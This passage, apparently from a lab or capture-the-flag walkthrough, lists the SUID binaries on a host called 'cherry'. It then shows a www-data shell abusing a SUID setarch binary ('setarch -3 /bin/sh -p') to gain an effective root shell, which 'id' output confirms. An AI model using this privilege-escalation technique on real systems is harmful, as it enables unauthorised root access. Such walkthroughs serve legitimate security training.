 /usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/snap/snapd/8542/usr/lib/snapd/snap-confine
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
www-data@cherry:~/html/backup$ setarch -3 /bin/sh -p
setarch -3 /bin/sh -p
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
#